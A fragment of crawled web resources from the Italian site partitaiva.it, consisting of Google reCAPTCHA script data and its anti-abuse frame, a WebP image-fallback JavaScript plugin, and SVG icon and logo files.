MKgw5oOQyVrRgjDrMKBPcKeWMKvwpPDlcK6Lk/[base64]/CuwBhLEvCqXVyw6gXw6fCmDDDlsKmw5/[base64]/Dhn/Cq8OFW2DCtA7Csx4hccKEw5nClhrCikvCr3LDlBLCjWjCg0dOXiTDnMKULcKow57CusOoRH0EwrTDqMKYw7cXa0sIPsK4w4A4NcOkwqh3w6jDs8O6GSc4wqrCixoBw6fDgF1AwpxUwqZTcnvCuMOOw6HCi8KQUzDClwXCvMKWZsOPwothfUHDqlDDv2ICK8K/[base64]/DgMOwwpPCgcKywo/DvcO0SMKCw74cT8K/w6kkwrfClT04wotqw7TDkCzDqxUgGMOXKsOvdiEpwq8MaMKKPMK3bUBXAnPCpy3DtlDDmTvCo8O5Z8O4w43DuANQwqYPYMKSLifCpcKTw5pVQ39Zw6Q/w6R/[base64]/w7dDw6rDhcKYIcOMfQgKw7vCiExrw6PDgMOGwo3DpEVzewHCoMK3w49uIl1kHcKROS9jw4BxwqgBd2XDqsObJcOEwqJ+wq9iwpEDw7tywokBw7PCtXnCqEURAMKRNBksRcODK8OjUQjCjjdQdG1DCDI1CsKrw41rw44hw4HDnMO+BMKjDcOaw7/CrcOaX1vDiMKDw4XDiiUXwoIsw4/Cm8KmPsKEX8OUFyY5wq5ic8OeCFc7w6jDtDrDlmlnwqhOFD3ChcKJJzZ5BjrCgMOQw4I2bMOVw7PCi8O9w7rDoSUeVmnCmsK/wqLDs148wqXDgcOpwoMJwpTDs8KjwojCkMKyUDYGwrTCmVPDnlA6woPCpcODwoZ1CsKZw5FeAcOcwrYOHsK+wr3CjcKOdsO4B8KIw6XCml7DqcKMwqx3dMOQLMKBUcODw6rCg8O2F8O3ZgPDoCcHw4Nhw6XDusOVJsO6WsOFC8OIN18JW13CiTDDmMK+JSMdwrU/w7LCllVxblHCuER7JcOOBcOrworCucOxwqXDtyjCqWfCiVp4w57DtSHDqsO3w57CgS/DhcKowp99w7luw4YHw6k0FCrCshnDmU88w5nDmBZcHMOnwqg/[base64]/DlxxTw5ETPwh1N15gwrkICEc4LB4DIEDDlwNLw7/CtHPDuMKJwo7Ch3B/fVMWw5LCm0jCisOWwrJmw41Dw7jDiMKZwp0lCDTCmcK7w5MTwpRywr/CrMKZw5nDp1JraiJew4JAUVJgQmnDi8KOwqpQYXRJYW8pwqPDgmTDsz/DqB7DunzDncKzRmkuw7XDvF5Sw6PCsMKbBDHDhcKUVMKtwrI0GcKMw4AWBTDCtC3DilrDlR56wrR8w715esKhw75OwqFeLR0Cw6XCsjHDgVo3w6l4QTLCv8K3PHEPwo0tCMOnSMOFw57Dh8KTSR56wqVFw7h6FsO2w4gvDMKxw4FNSMOTwo5bScOjwoUpK8KaEsO/JsO+FsKDZ8OfYjfCpsOtw7B7wqDDuT/CqHDClcK6wpM1U1JrC1nChsKOwqLDjRrCrsKXbMKdWwUoXMKiwr92GsOlwr1aRcKxwrVvU8O5GsOXw4sHBcKtH8KuwpvCqW9+w7gmVUHDm1PClMKPwp/[base64]/w4ssUcOASDrDo20fXMOIXQ45LsKCw6wTw4fDqMOCUWrDsQPDnx7CmcOmOUHCosO9w6TDsl3CkMOvwrjDlzpJwobCpMKjJj9MwoEtw7stKD3DmUJsEcObwpBiwrDDoT9swpdXV8KRU8OvwpbCisKZwrLCm0o9wop7w77Ck8KwwrrDv2fDgcOEJ8Kowq7Cjy1KA2NiHi/Cq8OvwoBDw6xxwoMeLMKuDMKow5XDpi7CsyRUw6gFSjvCusKowqNaLHd4IMKMwowzecOYbWpiw71AwoR/[base64]/ChHZDbcKwwrEXYywRw6bDsR7Cv8OGw5nDp8O+bcOKwr/DrsKMwoDCiiI0wox0VMONw7IlwrUcw4DCr8O3OkHDknbDmSsLw4UnPMOgwq3DjsKVUcOBw43CscKww75BEADDksKWwojCt8OPR33DvENfwqPDjAoOw7DCpnDCnFl1dGRjA8OyJlI5Q0jDoz3ClMOwwqLDlsOoA2jDiH/[base64]/wr1uLsOJwrfDtcK+wp5VZMKWw5gQYsKOwqwOccK5EmvCgsKNUT/CusOpEmskU8OvwqptUiVwMnDCt8OZQGoWCWHCvU9rwoDCoyVww7DCjTbDuHt7wp7DkcKmYBPCu8K3NMKuw7QvbMOgwoklw60FwqTDm8KFwoYpOxLDhMOeUlZBwojCsiswOsOLTzTDsUoxRH/DtMKPSWvCqsOLw7pewrzDvcK7KcOhYyzDucOTLlRQI0E9c8OSGl8Qw49zHcObwqPCq3Q/dFzDqizCiC8lXsKBwrZUSGoWYBzCjsKxwqgyN8KgX8O1Z15kwoxQwq/Ct23CrsOew7fCicKDw4fDoxkAw7DCnU0rwo3Dg8KCbsKtwonCmMKyfxXDrcKtCsKVO8KDw55ZG8O3ZGrDqcKHTxbDkcO7wonDtsO+NMOiw7jDmVrCvMOrYMK/wp0PIyHCn8OgZsOiwpBXwqZLw4xuM8KbVD52wqV4w40/[base64]/CjMO0WEsMTcOTaDrDn8O8wrPDkw10FcKaAVTDksKRVFoLbsO5Q2lhw6DCiXgMw5RHLGzDicKewqrDoMOlw4DDn8O5VsOxwp/Dq8KwVMKOw5fDlcKswoPCtVYMMcOrwo7Dn8OvwpopVX5aZsKVw5/[base64]/DqFDCgwTDtzwSwohLMcKTw59cF8ORY8KpHMOfwrtSeAXDuMKZw75nGMOCwrpuwrjCkDBLw6DDjTduf1xFIQrCiMKlw41Zwr3DosKIw6Mlw4zDq2cyw5UsYsKmR8OaM8KYwrbCsMKmEV7CqXkNwpAfwrUMwr48w5hFDcOtw7zCpBwQKcODBkbDs8KiJlPDmUV6Ux/DvgvDvUbDtMKSwqBpwrZaEifDtBxNw7jCqMKgw41TOsKqaRjDpAXDrcO/w5wQU8OPw70uX8OvwrDCmcKYw6PDusKQwoxTw5MIZMObwpcDwp/[base64]/DnlYdw7DCkcKXccORwo1+O8KJLsOGw49Sw6HDoMOOw7HDjUHDuC3DlQbDpFDCo8KUX3DDm8Okwp8yOEnDnGzChUjDlm3DizoEwqHCoMKeJEQ7w5Ugw5PDicO7wpY9PsKkWcKCw6BcwpolQ8KQw4vDjcOvwppbJcOGewjDp2zDp8K2BnDCkj10RcO/wpgfw4jCrsKWPwnCrnx4ZsOMA8OnFAUWw65xRMOTIcOCSsOXwqFowp5absOsw6cfCRlywrBVQMOywoIVw5RDw63Dtl1SGMKXwqEiw6BMw4TCssO5wqTCoMOYVcOGQgE0w4JJQ8OCw7/CiA7CqsOyw4LCp8KdUwfDuATDucKzesKdeF4VNB8Rw5DDicO/w4Urwrc6w55uw5hTCH1lR3E7wrvCtVhvJcOtwpDCi8K2Yy3DssKvUhYhwqNcN8Ouwp3DjcOcw5RXBmgSwo5uY8KsAynDp8KUwrQqw4zDsMOUGcKcPMOKbMKCCMKLwqHCoMO/w7nCnzTCsMOqEsOswqR7XULColjCn8Ocw6nCosKbw7zCvWfCl8OVwoQoTcKNV8KVTksCw7Bfw5IcYnkqUsOVRBrDvg3Cs8OrbjDCjnXDu0EAO8OcwoTCqcO/[base64]/DmsOXw60dw6PDu8KxJEV/OcOxw4fDusKfBcO3w4c0w64Nw5FiHcOIw6fDncOaw4LCmMKzwoUMIMKyKmrCnXJKwrw2w75pGsKAMBV4HAjCqsK2SQd3AWJ4wp0jwqnCjgLCsXJNwr04AsOxRcObwpNJRcOtHnpGwpbCm8KqbsOHwqrCuVB0HcOVw5/Dn8OUAzPDuMOuBsOHw7jDucKeHcO3RMO2wpXDl3Uhw4wVwrbDpD1+fsKdVQZMw7HDsA/CqcOWZ8O3G8Olw53Cu8OQTsKlwovCn8Onw4trUFQHwq3Cr8K7wq5gesOZe8KXwrRfXMKbwrJXw4LCm8ORfcO7w5jDhcKRNV7DvS/[base64]/GDhlwonDk8OZYRhhOsOVf8OyPHHCl8OYwoRjEsO4EBUNw7LCpsKsTMObwoHDh0LCrxszRC09U17DjsOcwr/CsVgHbcOhHsOyw63Dr8ORHcOHw5I4OsOfwqwqwphnwpjDv8KCGsKuw4rDisKPCsKYw6HDm8OqwoTDrAnDrHR/wqhWdsKKwqXDjsOSQMK6w5/CuMOnGSJlw4TDj8OdFMKMYcKKwqhRE8OkA8KWw4xIasK+eA1HwrzCjsOmVzlqPsOwwoHCoQVjSxTCi8OKBcOuG3EAdTLDlMKlJS5HbGUZFcKxeF7DgcO+dMK/[base64]/CrXQmwqHDosOew4VlXcKGH0LClMKLYURWw4/ClQUbGcOLwplePsK0w6VewpAWw40HwqMkccO+w4TCgcKWw6rCgsKoMk/[base64]/wrfCg8KqwonDvA3CvkYvMWJKw6/CvcOCCjLDh8Oxwop8wpLDqcOLwpbChMO3w7bCv8OKwprCpsKLDcO/[base64]/DpsKSAMO4w7LDvcKbw5gRXDfCpXTDsy44wqRLwqHDrsKvw6PCvcKQwozDqB8uWcK0eWgtbl/DvFsmwoTDmwjChWTCvsOTwpxHw5YAF8K4dMODQsKhw4RWQxTDs8KTw4VMQMOkDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220yb637x/sbJeXnjU+W0yWt29eF0qW+AKIBCTjcFgmr4\\u003d\x22,1,0,null,1,1768971039306,0,0,[18,213,76,175],null,[120,233,125],\x22RC-tV_HE0JFSEYcwQ\x22,null,null,null,null,null,\x220dAFcWeA7HF_DwfpyLfhSUeqf7EjbKME77fB-hGnfVzpwH5tjZaPJd73thwuDqCEELtxN0yTxinFc3WSlj2478vDSyqkNZQ3x0xg\x22,1769053839493]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jK2TLO-coLk294raLgUD7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967439837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/assets/img/ask.svg
body_size: 181
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<title>faq-svgrepo-com-svg</title>
	<style>
		.s0 { fill: #172f4a } 
		.s1 { fill: #ffffff } 
		.s2 { fill: #afcbea } 
		.s3 { fill: #10243a } 
	</style>
	<path id="Layer" class="s0" d="m11 36v-11c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v21l-6-6h-23c-2.2 0-4-1.8-4-4z"/>
	<path id="Layer" fill-rule="evenodd" class="s1" d="m28.8 32.8h-3.6l-0.7 2.1h-2.2l3.7-10h1.9l3.7 10h-2.2zm-3.1-1.6h2.5l-1.2-3.8z"/>
	<path id="Layer" class="s2" d="m33 25h-23l-6 6v-23c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v13c0 2.2-1.8 4-4 4z"/>
	<path id="Layer" fill-rule="evenodd" class="s3" d="m25.4 14.2c0 1-0.2 1.8-0.5 2.5-0.3 0.7-0.7 1.3-1.3 1.7l1.7 1.3-1.3 1.2-2.2-1.7c-0.2 0-0.5 0.1-0.8 0.1q-0.9 0-1.8-0.3c-0.5-0.2-1-0.6-1.4-1-0.4-0.4-0.7-1-0.9-1.6q-0.3-0.9-0.3-2.1v-0.4q0-1.2 0.3-2.1c0.2-0.6 0.5-1.2 0.9-1.6 0.4-0.4 0.8-0.8 1.4-1q0.8-0.3 1.8-0.3 0.9 0 1.8 0.3c0.5 0.2 1 0.6 1.4 1 0.4 0.4 0.7 1 0.9 1.6q0.3 0.9 0.3 2.1zm-2.2-0.5q0-1.6-0.6-2.4c-0.4-0.6-0.9-0.8-1.6-0.8-0.7 0-1.3 0.3-1.6 0.8q-0.6 0.9-0.6 2.4v0.5c0 0.5 0.1 1 0.2 1.4 0.1 0.4 0.2 0.8 0.4 1 0.2 0.3 0.4 0.5 0.7 0.6 0.3 0.1 0.6 0.2 0.9 0.2 0.7 0 1.3-0.3 1.6-0.8 0.4-0.6 0.6-1.4 0.6-2.5z"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1
body_size: 207
content:

// Script per testare il supporto WebP nei browser e assicurarsi che le immagini siano sempre visibili
(function() {
    var WebP = new Image();
    WebP.onload = WebP.onerror = function() {
        if (WebP.height != 2) {
            // Il browser non supporta WebP, sostituisce tutti i riferimenti .webp con .jpg o .png
            var images = document.querySelectorAll('img[src*=".webp"]');
            for (var i = 0; i < images.length; i++) {
                // Prima prova a sostituire con .jpg (più comune)
                var jpgSrc = images[i].src.replace(/\.webp$/i, '.jpg');
                
                // Crea un oggetto immagine per verificare se il jpg esiste
                var testJpg = new Image();
                testJpg.onerror = (function(img, jpgSrc, i) {
                    return function() {
                        // Se jpg non esiste, prova con .png
                        img.src = jpgSrc.replace(/\.jpg$/i, '.png');
                    }
                })(images[i], jpgSrc, i);
                
                // Se esiste, usa il jpg
                testJpg.onload = (function(img, jpgSrc) {
                    return function() {
                        img.src = jpgSrc;
                    }
                })(images[i], jpgSrc);
                
                // Avvia il test
                testJpg.src = jpgSrc;
                
                // Gestisce anche srcset se presente
                if (images[i].srcset) {
                    images[i].srcset = images[i].srcset.replace(/\.webp/g, '.jpg');
                }
            }
        }
    };
    WebP.src = '[data-uri]';
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg
body_size: 876
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2664 566" width="2664" height="566"><title>partitaiva (2)-ai</title><style> .s0 { fill: #172f4a } .s1 { fill: #b2b2b2 } .s2 { fill: #0078ff } </style><g id="Capa 1"><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m97.1 208.6l80.9-48.9v48c8.4-13.1 25.4-52.6 80.3-52.6 79.3 0 104.8 77.4 104.8 129.5 0 99-37.8 141.3-109.7 141.3-28.5 0-58.5-12.6-76.5-24.6v121.6h-79.8v-166q-89.5-88.6-92.9-117.3 80.2 80.5 92.9 75.6zm80.6 78.8q0 38.6 14.9 57.1 15 18.4 36.5 18.4 20.6 0 34.3-16.9 13.7-17 13.7-55.6 0-36-14.1-53.5-14.2-17.5-35-17.5-21.7 0-36 17.1-14.3 17.2-14.3 50.9z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m475.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69 11c15.2 7.3 56.3 15.6 56.3 91.5v165.2h-79.7q1.3-33.4 0.8-34.7c-11.9 11.5-23.3 26.2-36.8 32q-20.2 8.6-43.1 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 2.9-30.6 10-42.2 32.1-52.8 130.2-42.8 143.1-50.9 22.2-14 4.5-42.7-24.3-43.8-26.2-0.9-37.2 13.6-41.4 25.7zm76.1 65c-8.8 3-27 6.5-46.4 9.5-24.7 3.8-50.3 25-29.7 52.1 14 18.6 74.5 3.9 76.1-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m1460.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.3-12.1 42.9-24.3 77-24.3q46.3 0 69 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.2 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m2127.2 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69.1 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.3 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m751.2 422.8h-82.2v-210.8l80.1-52.8v53.4c11.3-17.6 26.1-70.4 87.4-55.7l-0.6 70.3c-34.3-4.6-74.5-5.2-82.2 37.1-2.5 14.3-2.5 33.1-2.5 77.6z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1033.5 159.1v58.7h-47.4v102.1c0 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1347.8 159.1v58.7h-47.4v102.1c0.1 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1850.1 422.8l-90.9-264.8h88.5l52.5 186.1 50.6-186.1h89l-92.3 264.8z"></path><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1063.6 422.8v-264.8h85v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1106.1" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1649.7 422.8v-264.8h84.9v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1692.2" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" class="s1" d="m2624.1 299.9v27.6h-21.7v48.2c0 6.9-0.7 15.4 2.3 18.2 3.9 3.6 10.8 2.2 16.4 0.1l5.3 27.8c-7.4 3.2-15.5 4.2-24.8 4.4-28.8 0.8-37.7-15.4-37.7-42.5v-56.2h-16.4v-27.6h16.4l38.5-30.7v30.7zm-134.3 122.9v-123.8h39.7v123.8zm39.8-158.1c0 11-8.9 19.9-19.9 19.9-11 0-19.9-8.9-19.9-19.9 0-10.9 8.9-19.8 19.9-19.8 11 0 19.9 8.9 19.9 19.8z"></path></g><circle id="&lt;Path&gt;" class="s2" cx="2392" cy="380.3" r="42.5"></circle></g></g></svg> 